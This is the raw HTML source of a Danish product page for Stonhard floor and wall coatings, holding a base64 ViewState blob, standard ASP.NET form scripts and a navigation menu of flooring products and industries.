xCxg/[base64]/Y3tTylvRHnlVYrJP9+Bl39vHYRl7gnI/[base64]/aerEDPz7nG+QNLWpMWMJuADYRPRuM/4z4zTtxUsaHeVuonYK55Z+0YMSPcfqT4eQVCfy2UDZ4z3S2qUXKTKfteaYtLKynS+pUuFwp8/tic48iNJSY48egdKkysg+tJ6rCBBVargG8s/8orObYkkbBjTf/acmxhhSOIjV4Bu0AoPAMwFEb8GJpOhfNLnGMumSJau6m4W/XJ6sVwGjlemISjKa707d0BF8P0ddFuSG7cKMcNqcP8A1061P8VI/Tk5QpWVfbYCfrJNBhIrhJOYqd4k5UyUIX0KWoeRDrelXK7ZLDbJvKAJ24plg/ejFFaNPi+IdCE4rZ6/qtzBdKBmxCJEVSI0elhmgFTEb0UENe1PpKppHsGYu9IDObNRZDaSViVqIuC/GQiMAdr1uuwFFpoj4b9+kIEMnzvECRcqJksfKMIr+vRH7BvHel3D7BPJpBr2XCdGJPCHgarWhekNJMt/o3vHs6g35jvZmPZvAejmskPN/vhgoCJHcLK47DOYKqE69L5VOmKhO5d2RjN8+TAJgbp3XF+w6dWsZaPTSL5e0PXyHzjJ0WPlFT/UO1DCdnWEWM0mHEa/OhCTw5puoviwEsEYzTpBfTl6ZvqnFpvhjBaOmkGTdJ90UvAiCpoPzvpYpynUV4uAe96SSj3J6ePDkXFGosMtMujt6m7H/58xla33MQkBkFblIMX7G1z//UQqcCPCDfcBsXsj4C0kMjj6XQoEH2yACS7pGaA5Yd5H0NeJmOmNzDwItAfOJJJj26JlW4GEGahb+PoAvcz47rF7Q/6gA4Eslt5237RNBhBGHswPlEGfXf8Lh5izI0zVDJ6KTlKOH4+qf9DE//+mvjjuprJepTHNZ1aI63NO8fUC8mLr7Vyy+Jq6ZoTr27XRoqKD2BVj9OeqGEvTYgb6qcsm4dGXgnssIjwoSmnoSNxqeBPjRKWmYsmRKm15JAT8EV2cbRpO+VMoePdOnyOlVt/XPbrjI8gDC5DQBMpqlHqS+m/EUQXUx1fOpYDZIoSZVYSKvhL2bJeQY9X9U11CEcL5lmCEFKbwrUKTwozQO6gN5Ru0UafEDgGAwOFf08WEHQJoWQe7U+bWZpab/5q9nJjIX+5EaUhNOjFRhjsJ5wV4pzBkIrgJTJcEroPr597RuQHfZ0S37V9oe1C9ujJnNQnpsX7WO9rpbVWBFeT1l5s/ChC00/PljEC007/f+FNhwHMK1mE5lsP3r8QegtiCAWq1ZXc+5ZmpNEMkg8UEOr8ecxotSqOpNkiGJBCgahpL93AXVuOGKqsT+lfCrspB/sWavIoHV0uoce+E7SXZ5eCPdsyhPZZCF7PY+GJAyOeULn73Ea4CMBnTb84VecmaAcqn63SmLe6H5dXk9c0r/IqzOsC7GQcA/5MCSOnTapy77KWFxz/OuJsiynDCvfzVylq7iBZyT3fkz2azdbNvCgTRLjYnJDGD0IVMgKZfxaSiB1eeWWx+YGr5ASaLuclAFr3u6dgumRQGxsEQU+0SYXAhpRC2xusGEZPe0vxkzMEUqwA8L9UxU8i/d4EBHIW/e0Zj6IbZ2PTDkxneOnvwrHVT0HYU49Q0jIrZnZRP/[base64]/fjNsBiZ7QBc7t9h4mBCb1nMpO2DWcfoXstswfKC4kQkiDk79vfFvmIBxeXa1DsBtsGZ5hQZz367GUVkJGYXROnYKBY3GbEFneNKDdY/jlqk9dykvCDqIjJ13hFQTObMV6FVDpACBi3trFCJyePC+EFQt2bImDgUlWxKC6RDjK9bCY2K0cKA2Zo/1eY0G/cf1CKTUQv8wNN/WpDzti0H1P9f3EyA0NrPGCVqyOgQV5w3+Ep9nCMgBByseDinRTnRVF3HzkVRXn9d42IzGN2uYTFraMOMFXStn6Kk3FfDuLydfUWrks+06PO3vLHLD2GIsIvAg1BaCHfOlVrPLDTOQEK+Hb4/fazKd02ZCbSnuXaZ3m/i2qQsEA6kS+0wKelPjn9X1bOt0bfaAqq7PU/s7OJVmPebOTFQsYmVD2XM+lpi99QCztM1Faz/eXbu74cJ7XyuWjfY4mGkgvi84ibDcE4no0THyH+2F6VIHvDTD/kJKyZRsZthqkR9RI5vOSqxngquFidqSnC3dZ8krmI7VQODjNijY3epaxxBq68AsE0oQ5Si7Vw0VQmpccrdz9wTTkmqPhFM37pxKdBIrZVlRBRv8UYjy0saI4pWkr3NRqaNUV8/4H1yg222oMN26T6RPcGeY6kvtjZrDmkQQCajdwAFIeNxb4ju5e19L9k0Zi5F0mAfPANmbz16UznYl0vILJk6EFfobTq/zqa25RCmu//3/dSWlHpwD9y7m+70ZOvN3c1XnsjHyKCuhkL7U9/DgnAqKOy3o3l80j9YXLZFBHDhAadM7NeYN0X21GI42LCFKB+vlIDHXEzsp8uiJkq/xeZwRnsNlKNKPi5X3WAWmX221Sjs2NGiTMo/ySWRqEYcnDjkbYUQ1uNXCix4RqjGZrX9MmmckcIdWI8pW8WJAP57PcjldQUYIi9eNN8sG8E0qhOvqbtjnIQVjzGnMQN+Sn4QwxVQ8HyqWfqS0j+Sj3FHCCW6qTnQIS0sxQUVcznCSxJgKK0QE4tZrZxHvU78GERGiCUrQ/LblayL+u81p8q1WeIt8A85uX25yEIOHQsIEd23ptEWmhQOLEIkNBF/dPgOPjNW+l2o84RDQNiw0wo8DH14i0bDfqINeIMbL5o6z+hkI5uxsjOM0UnVM/+2cpqrGSJgA2eeGcVQPPaWSnPrfoZOM2rGrZRXSM9v5DAQiWOjEBBO1a3JpER78r3B85aeZtFSVq81RxbEQqHM7FfejGr0KJubmir7DLZ2bzfnyhfOHX9eIphObTJ/9QTE5m+zmG4afXyDBTAXYMMKGcsMvRQm7T8j2whjnaja1eQytDlE3oVqx+4BkFv612GmqljZJSLxzIm9xliFnzV6tCzG7y5E27Mk57FSavDkcJQzhd5QITNLpTkAzAUbI6FsuWTDCKnqGIOthQj7Vkp4/nvUFThsTNG2cjaKXYK2kgn7j6PWH3nhRT40hdTUsRjhvqV1TfqlDc7tCxHrKdCFBauaVabNOTup3KgpKf6BxO+jcq16yfSycXAZrkwN9gPt8l/0rM6vQJNWY2q4Mhi6hvkGDZWTYHqiLOnnTks98KorYxthPkKgsO9l3eUawt9RqwOrozdP7dEJrrMdEnRQLj1Ke+q4IAf6tRz9ayowowNiF2bd9J14f9ms90902sF8U0LNrwa/[base64]/kSC+Rr/O7qURSnuxKT1GAToapIBPEHNt6VX1C+D2iJD7Yla97VawBCZPgODWjW/o/sjNSPn392Nj+Q7steinBQJmDIrqMdy03n9ebPccexo5PbQX3HspudKWtJNWC1WYMxUFkiyRNnMLR1ae/Vqwfe9l6Nm++eiwJVy2mNyc831gVU3rQCryToN+tdfdU9Siv0TwIgYLpRcH/Ag2kqT3Umvx6oLablJIPXT+b6baSCl8EbQ+Kevpk6e8MicrclYRO3AjMnnNtW/ba+BvZvXJWn/8YwWXGAB1Si3b5mibmc57zM6H0tZU0FUlwVIaEmF9QuVCQuuF91TEE7ZbQSIWKOt4FYE3S2XWd9SCMdktvXQDIsHHPH90YvqQRGJqk83X2eFoyDFgJv9DUqzS17gyHVz0itoVI5ga2USRYRY5ZY3/0rrwoCDUFh7qs2FzGhO3Dc3CPsafubX6meytetktk7I9THISg0S0gWNy2MMoSD3J8p1rlpyhgbiPdKhK3jsQ0Ebnixfxlqn7abxe6Xnkro85k+GtStZpUAur1RWLmHr6Po+fB3NAuMAyQK1HR8aRnX0O+HfWI6ATOAg7z5wl/8728KdKLqCQwEnf0dGdLil+GL/c7jtMbTb7bqrG89R2c8bIJaz+0rLWRzI39BOlF2y0m9fSmtc/bYRAIpkuUt7GPQEPslXnPcEE2tmXfupehYkiGY4ar2W6lPkJS5lR9jaEK/OClkxMq3dRgOOAJicrLkqAbzP3hldGI1FWSR65m+DITS4ziaVIo/uSr8NhhMvDoIBgvH5TvTSBlu5dpW5Is3wEnPJiCoZiXHUzJy3tpxCFFbfqUY2gKeMQKUd1MxGBPxiqoST327Kc4FKB3BzsLsmC3FIHnpS3eU7HRQjR3eZwgc9LPxj4/k2o9cgDh6krOT6LjB8VsOnn1kF61QR3xTPVXDQPdw/rT2saybQ3j8jzL7Pjv1TzMVuooFkrKApsRbi+wEXQmcwGYAXTZ2hKGDpafj/mZ4CfAGvhB9ECE4Ljq6asn6PWSSVmmupARcJMRq9seEdFgBUpkfT9o6WSB83PRaWf28pt/UoFDRqcU+VNaS+VxaFVfUrlNOGylzUNJHicd+cVfF6TkVIMjY9AhlZSWUWexCmdjNlTWksZggdmPO/ky/AOOCzTp1r/[base64]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" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['fm'];
if (!theForm) {
    theForm = document.fm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZFs4uVpSNa6zHYrCsuHNdL1UNAHUqcrfak5a8s6fBFFVX0BU8uGlAxHCvA_Nai7lTw2&amp;t=638901392248157332" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=nv7asgRUU0tRmHNR2D6t1AnuAOBFQYz2mq98W5lqjQIYpmzGVPzVM8QRbxdVB4tCsHUAlL4-9YP7MzRB9dD3J7cErZv_Z5-ssaCJrSoDoPYilAFeDhCgaPLegVbTEVy1wJG0YVG4uQXAV5O2E4sygg2&amp;t=ffffffff93d1c106" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function dd_chk_marketsDD4(){ __doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4','') }//]]>
</script>
<link rel='stylesheet' type='text/css' href='/WebResource.axd?d=8bh4AFI8AWITlZsX7n7FTOfDPV_uu4DppVBB2ToVlz11IrJsnfACbw_v25j4B1QY68pShTNiRxbJVVGMKnSsrwCkdtHXMektB9sv8bHvWTJCVJ1HCk_mwSNjhE_5pblpsVilsIoRiwds_gVQO-DlUvGhXfKvwgiIDWMRQxHEA-01&t=635955367789884156' />
<script src="/ScriptResource.axd?d=NJmAwtEo3Ipnlaxl6CMhvoAjqrstC3BqnK25mPQ1JjbY_C5nWnBRzWgJzoFk67hhszpKkmlSwT38EL1BhfAQCLlxpQcWknpB-ordBUeiPY5_B72OIlTn2kwwG-ldQt46UlDACmWPE0j5uZctnKZdYp1TEkged0T_5MP_2agNZbk1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJoVpgL6Zq8ONLXVwDVlnZM7yv7UIbWdq5QIuiEhQfRYoAcVApCN_Pr1oduPN1TEqxwcxAptLfLDpz8tAiWFYlM_HqBl0VnUt_uUPOXA4V33qEKOm6E7DtN10IHcs2vADVE9Pu09Ue7ohgqCLCIGPTvzST94_aB1wU1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/WebResource.axd?d=IrcfzujM5keCzz3Hbe-ODMzbvaRr0Gmf9XBESSS8QqLWTZuYxWHGPS7SaIz5NL6WLcOU3KmbLpAGlLN7ixfqUAjRtlb3ptTQC4P8jmsStzZaILseotEb45_QneMBN80v6KglxLO_QkPR9haS4WkWzoXuRyNTNFytE_OW5Dmnfj41&amp;t=635955367789884156" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

	<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$sm', 'fm', ['tctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$up3','ContentPlaceHolderDefault_cp_body_ContactProduct_19_up3','tctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$up2','ContentPlaceHolderDefault_cp_body_ContactProduct_19_up2','tctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$up1','ContentPlaceHolderDefault_cp_body_ContactProduct_19_up1','tctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$UpdatePanelProjects','ContentPlaceHolderDefault_cp_body_ContactProduct_19_UpdatePanelProjects','tctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$iup','ContentPlaceHolderDefault_ProductFinderPod_21_iup'], ['ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$btnSubmit','ContentPlaceHolderDefault_cp_body_ContactProduct_19_btnSubmit','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$ddlClientType','ddlClientType','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD3','marketsDD3','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4','marketsDD4','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD5','marketsDD5'], [], 90, 'ctl00$ctl00$ctl00');
//]]>
</script>

<div class="wrapper">

<div class="head-stick">
  <div class="headnav">
  <!--<div class="caged">-->
	  <a href="/"><img id="logo" src="/images/logo.png" alt=""/> </a>
				<a href="/"><img id="logoAdjustment" src="/media/5883/stonhardnotag.jpg" /></a>
	  
	  <!---->
	  <ul>  
        	<li id="searchIcon"><a id="searchLNK" href="#"><img src="/images/search.png"  alt=""/></a>
				<ul>
				<li id="searchBar"><input id="searchBox" type="text" placeholder="Search..."></li>
				</ul>
        	</li>
										<li><a href="https://www.linkedin.com/company/stonhard" target="_blank"><img src="/images/socialMedia_3.png" alt="linkedinIcon"/></a></li>
			
							<li><a href="https://www.youtube.com/@stonhardbenelux7357" target="_blank"><img src="/images/socialMedia_5.png" alt="youtubeIcon"/></a></li>
									
		</ul>
	
	<!--</div>caged-->
	<br clear="all">
  </div><!--headnav-->
	
<div class="navBar">
        <ul class="caged" id="nav">
                                <li class="arrowShift activeNav">
                                    <a class="activeNav">Produkter<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                    <ul class="menuProducts">
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Gulvbel&#230;gninger</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.dk/produkter/stonclad/'>
                                                                                        <img src="/media/1466/stonclad2.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonclad</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Høj styrke Kommerciel Gulvbelægning</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.dk/produkter/stonshield/'>
                                                                                        <img src="/media/1354/stonshield.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonshield</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Teksturerede Epoxygulve</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.dk/produkter/stonblend/'>
                                                                                        <img src="/media/1345/stonblend.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonblend</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Dekorative sømløse gulve</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.dk/produkter/stontec/'>
                                                                                        <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stontec</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Dekorative gulvsystemer med flage-efterbehandling</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.dk/produkter/stonres/'>
                                                                                        <img src="/media/1465/stonres2.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonres</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Støjreducerende gulve</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.dk/produkter/stongard/'>
                                                                                        <img src="/media/1348/stongard.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stongard</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Vandtætningsmembran</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.dk/produkter/stoncrete/'>
                                                                                        <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stoncrete</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Dekorative epoxygulve med kvarts og genbrugsglas</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.dk/produkter/stonlux/'>
                                                                                        <img src="/media/1467/stonlux2.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonlux</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Selvnivellerende epoxygulve</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.dk/produkter/stonchem/'>
                                                                                        <img src="/media/1346/stonchem.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Kemikalieresistente epoxygulve giver og højtyydende foringssystemer</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.dk/produkter/esd-gulve/'>
                                                                                        <img src="/media/2029/esd.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">ESD-gulve</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Sømløse, rengøringsvenlige, ledende gulve til beskyttelse mod ESD</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.dk/produkter/stondeck/'>
                                                                                        <img src="/media/2443/menutiles-stondeck.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stondeck</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Elastisk, skridsikker gulvbelægning</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Gulvbel&#230;gninger<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Kemisk resistente bel&#230;gninger</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.dk/produkter/stonchem/'>
                                                                                        <img src="/media/1346/stonchem.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Kemikalieresistente epoxygulve giver og højtyydende foringssystemer</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Kemisk resistente bel&#230;gninger<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>V&#230;gl&#248;sninger</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.dk/produkter/stonglaze/'>
                                                                                        <img src="/media/2005/menusample_4.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonglaze</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Epoxy- og urethan vægssystemer</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>V&#230;gl&#248;sninger<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Supplerende Produkter</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.dk/produkter/supplerende-produkter/gulv-coatings/'>
                                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Gulv coatings</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.dk/produkter/supplerende-produkter/staerke-grov-mortel-typer/'>
                                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">St&#230;rke grov m&#248;rtel typer</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.dk/produkter/supplerende-produkter/gulv-primere/'>
                                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Gulv primere</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.dk/produkter/supplerende-produkter/gulv-forseglinger-membraner/'>
                                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Gulv forseglinger &amp; membraner</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.dk/produkter/supplerende-produkter/additiver-til-gulvbelaegning/'>
                                                                                        <img src="/media/1826/features-fastinstallation.svg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Additiver til gulvbel&#230;gning</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.dk/produkter/supplerende-produkter/fukt-kontrollerande-system/'>
                                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Fukt kontrollerande system</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Supplerende Produkter<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                                            </ul>
                                </li>
                            <li class="arrowShift">
                                <a href="#">Din industri<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble menuWider">
                                        <li>
                                            <a href='http://www.stonhard.dk/din-industri/luftfart/'>Luftfart</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/din-industri/matte-og-drikkevarer/'>Matte og drikkevarer</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/din-industri/sundhedspleje/'>Sundhedspleje</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/din-industri/medicinal/'>Medicinal</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/din-industri/vandspildevand/'>Vand/spildevand</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/din-industri/kemiskminedrift/'>Kemisk/minedrift</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/din-industri/restaurationer/'>Restaurationer</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/din-industri/uddannelse/'>Uddannelse</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/din-industri/teknologie/'>Teknologie</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/din-industri/generel-fremstilling/'>Generel fremstilling</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/din-industri/regering/'>Regering</a>
                                        </li>
                                        <li>
